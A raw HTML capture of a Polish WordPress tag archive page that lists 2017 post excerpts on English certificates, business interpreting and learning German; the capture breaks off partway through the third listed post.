

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/
body_size: 12818
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>język niemiecki warszawa - Kursy języka angielskiego</title>
	<link rel="canonical" href="https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="język niemiecki warszawa - Kursy języka angielskiego" />
	<meta property="og:url" content="https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/" />
	<meta property="og:site_name" content="Kursy języka angielskiego" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/","url":"https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/","name":"język niemiecki warszawa - Kursy języka angielskiego","isPartOf":{"@id":"https://sp25kielce.pl/#website"},"primaryImageOfPage":{"@id":"https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/#primaryimage"},"image":{"@id":"https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/#primaryimage"},"thumbnailUrl":"https://sp25kielce.pl/wp-content/uploads/2017/11/język_angielski_1509821474.jpg","breadcrumb":{"@id":"https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/#primaryimage","url":"https://sp25kielce.pl/wp-content/uploads/2017/11/język_angielski_1509821474.jpg","contentUrl":"https://sp25kielce.pl/wp-content/uploads/2017/11/język_angielski_1509821474.jpg","width":1280,"height":822,"caption":"BiljaST / Pixabay"},{"@type":"BreadcrumbList","@id":"https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://sp25kielce.pl/"},{"@type":"ListItem","position":2,"name":"język niemiecki warszawa"}]},{"@type":"WebSite","@id":"https://sp25kielce.pl/#website","url":"https://sp25kielce.pl/","name":"Kursy języka angielskiego","description":"szkoła podstawowa nr 25 Kielce jurajska - sp nr 25","publisher":{"@id":"https://sp25kielce.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sp25kielce.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://sp25kielce.pl/#organization","name":"Kursy języka angielskiego","url":"https://sp25kielce.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://sp25kielce.pl/#/schema/logo/image/","url":"https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo.png","contentUrl":"https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo.png","width":500,"height":83,"caption":"Kursy języka angielskiego"},"image":{"@id":"https://sp25kielce.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kursy języka angielskiego &raquo; Kanał z wpisami" href="https://sp25kielce.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kursy języka angielskiego &raquo; Kanał z komentarzami" href="https://sp25kielce.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kursy języka angielskiego &raquo; Kanał z wpisami otagowanymi jako język niemiecki warszawa" href="https://sp25kielce.pl/tag/jezyk-niemiecki-warszawa/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://sp25kielce.pl/wp-content/themes/mh-magazine-lite-child/style.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sp25kielce.pl/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://sp25kielce.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sp25kielce.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sp25kielce.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sp25kielce.pl/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.6.8" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://sp25kielce.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sp25kielce.pl/wp-json/wp/v2/tags/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sp25kielce.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://sp25kielce.pl/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
</head>
<body data-rsssl=1 id="mh-mobile" class="archive tag tag-jezyk-niemiecki-warszawa tag-38 wp-custom-logo wp-theme-mh-magazine-lite wp-child-theme-mh-magazine-lite-child mh-right-sb" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://sp25kielce.pl/" class="custom-logo-link" rel="home"><img width="500" height="83" src="https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo.png" class="custom-logo" alt="Kursy języka angielskiego" decoding="async" srcset="https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo.png 500w, https://sp25kielce.pl/wp-content/uploads/2019/09/cropped-logo-300x50.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu"><ul>
<li class="page_item page-item-22"><a href="https://sp25kielce.pl/kursy-jezyka-angielskiego/">Kursy języka angielskiego</a></li>
</ul></div>
		</nav>
	</div>
</header>
<div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">język niemiecki warszawa</h1>			</header><article class="mh-loop-item clearfix post-194 post type-post status-publish format-standard has-post-thumbnail hentry category-kurs-jezyka-angielskiego-warszawa category-kursy-jezyka-angielskiego category-kursy-jezykowe tag-jezyk-niemiecki-szczecin tag-jezyk-niemiecki-warszawa tag-kurs-niemieckiego tag-kurs-niemieckiego-poznan tag-kurs-toefl tag-naucz-sie-niemieckiego tag-nauka-niemieckiego-szczecin tag-niemiecki-dla-opiekunek tag-tlumacz-angielskiego-krakow tag-tlumaczenia-angielski-katowice tag-tlumaczenia-ekspresowe tag-tlumaczenia-krakow tag-tlumaczenia-techniczne tag-tlumaczenia-techniczne-poznan">
	<figure class="mh-loop-thumb">
		<a href="https://sp25kielce.pl/certyfikat-angielskiego-dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/"><img width="326" height="209" src="https://sp25kielce.pl/wp-content/uploads/2017/11/język_angielski_1509821474.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sp25kielce.pl/wp-content/uploads/2017/11/język_angielski_1509821474.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2017/11/język_angielski_1509821474-300x193.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2017/11/język_angielski_1509821474-768x493.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2017/11/język_angielski_1509821474-1024x658.jpg 1024w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sp25kielce.pl/certyfikat-angielskiego-dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/" rel="bookmark">
					Certyfikat z angielskiego &#8211; dobry kurs języka angielskiego. Kurs toefl warszawa				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>30-10-2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://sp25kielce.pl/author/admin/">admin</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://sp25kielce.pl/certyfikat-angielskiego-dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Nie trzeba chyba wspominać o tym, jak cenne dla pracodawców są umiejętności językowe. Oczywistym jest, że znajomość języków obcych jest ogromnym atutem dla kandydatów. Co <a class="mh-excerpt-more" href="https://sp25kielce.pl/certyfikat-angielskiego-dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/" title="Certyfikat z angielskiego &#8211; dobry kurs języka angielskiego. Kurs toefl warszawa">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-219 post type-post status-publish format-standard has-post-thumbnail hentry category-tlumaczenia tag-jezyk-niemiecki-warszawa tag-kurs-angielskiego-po-angielsku tag-kurs-niemieckiego-dla-opiekunek-osob-starszych tag-kursy-jezyka-niemieckiego-warszawa tag-niemiecki-biznesowy tag-szkola-jezyka-niemieckiego-warszawa tag-tlumacz-jezyka-angielskiego tag-tlumacz-polsko-rosyjski tag-tlumaczenia-angielski-katowice tag-tlumaczenia-angielski-krakow tag-tlumaczenia-przysiegle-krakow tag-tlumaczenia-techniczne-katowice tag-tlumaczenia-techniczne-poznan">
	<figure class="mh-loop-thumb">
		<a href="https://sp25kielce.pl/angielski-dla-biznesu-tlumacz-ustny-angielskiego-katowice/"><img width="326" height="232" src="https://sp25kielce.pl/wp-content/uploads/2017/11/rozmowa_biznes_1509821904.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://sp25kielce.pl/wp-content/uploads/2017/11/rozmowa_biznes_1509821904.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2017/11/rozmowa_biznes_1509821904-300x213.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2017/11/rozmowa_biznes_1509821904-768x546.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2017/11/rozmowa_biznes_1509821904-1024x728.jpg 1024w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sp25kielce.pl/angielski-dla-biznesu-tlumacz-ustny-angielskiego-katowice/" rel="bookmark">
					Angielski dla biznesu &#8211;  tłumacz ustny angielskiego Katowice				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13-09-2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://sp25kielce.pl/author/admin/">admin</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://sp25kielce.pl/angielski-dla-biznesu-tlumacz-ustny-angielskiego-katowice/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Istnieje wiele firm założonych w Polsce, które świetnie funkcjonują na rynku brytyjskim lub ogólnie międzynarodowym. Aby komunikacja pomiędzy rynkami była sprawna, konieczny jest tłumacz ustny <a class="mh-excerpt-more" href="https://sp25kielce.pl/angielski-dla-biznesu-tlumacz-ustny-angielskiego-katowice/" title="Angielski dla biznesu &#8211;  tłumacz ustny angielskiego Katowice">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item clearfix post-235 post type-post status-publish format-standard has-post-thumbnail hentry category-kursy-jezykowe tag-jezyk-niemiecki-warszawa tag-kurs-jezyka-niemieckiego tag-kurs-toefl-warszawa tag-kursy-jezyka-angielskiego tag-niemiecki-dla-informatykow tag-niemiecki-dla-poczatkujacych-warszawa tag-niemiecki-szczecin tag-szkola-jezyka-niemieckiego tag-tlumacz-przysiegly-angielski-krakow tag-tlumaczenia-ekspresowe tag-tlumaczenia-niemiecki-krakow tag-tlumaczenia-techniczne tag-tlumaczenia-techniczne-warszawa tag-tlumaczenia-ustne-po-angielsku">
	<figure class="mh-loop-thumb">
		<a href="https://sp25kielce.pl/nauka-niemieckiego-u-zachodnich-sasiadow-naucz-sie-jezyka-niemieckiego-kurs-niemieckiego-niemczech/"><img width="326" height="223" src="https://sp25kielce.pl/wp-content/uploads/2017/11/berlin_1509822131.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://sp25kielce.pl/wp-content/uploads/2017/11/berlin_1509822131.jpg 1280w, https://sp25kielce.pl/wp-content/uploads/2017/11/berlin_1509822131-300x205.jpg 300w, https://sp25kielce.pl/wp-content/uploads/2017/11/berlin_1509822131-768x525.jpg 768w, https://sp25kielce.pl/wp-content/uploads/2017/11/berlin_1509822131-1024x700.jpg 1024w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://sp25kielce.pl/nauka-niemieckiego-u-zachodnich-sasiadow-naucz-sie-jezyka-niemieckiego-kurs-niemieckiego-niemczech/" rel="bookmark">
